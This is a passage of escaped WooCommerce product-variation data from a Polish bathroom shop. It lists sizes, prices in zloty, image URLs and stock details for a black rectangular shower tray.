prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;998.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4904,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1204,&quot;display_regular_price&quot;:1204,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,204.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4905,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1300,&quot;display_regular_price&quot;:1300,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,300.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4906,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x160&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1450,&quot;display_regular_price&quot;:1450,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,450.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4907,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;80x90&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:999,&quot;display_regular_price&quot;:999,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;999.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4908,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x100&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1025,&quot;display_regular_price&quot;:1025,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,025.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4909,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x120&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1269,&quot;display_regular_price&quot;:1269,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,269.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4910,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x130&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1290,&quot;display_regular_price&quot;:1290,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;full_src_w&quot;:1000,&quot;full_src_h&quot;:967,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:580},&quot;image_id&quot;:3612,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&#122;&#322;&lt;\/span&gt;&nbsp;1,290.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4911,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;10&quot;,&quot;weight_html&quot;:&quot;10 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_kolor&quot;:&quot;czarny&quot;,&quot;attribute_pa_rozmiar&quot;:&quot;90x140&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;Brak danych&quot;,&quot;display_price&quot;:1310,&quot;display_regular_price&quot;:1310,&quot;image&quot;:{&quot;title&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg&quot;,&quot;alt&quot;:&quot;brodzik struktura H12 czarny prostok\u0105t&quot;,&quot;src&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-600x580.jpg 600w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-300x290.jpg 300w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-768x743.jpg 768w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat-64x62.jpg 64w, https:\/\/skladlazienek.pl\/wp-content\/uploads\/2023\/11\/brodzik-struktura-H12-czarny-prostokat.jpg 1000w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 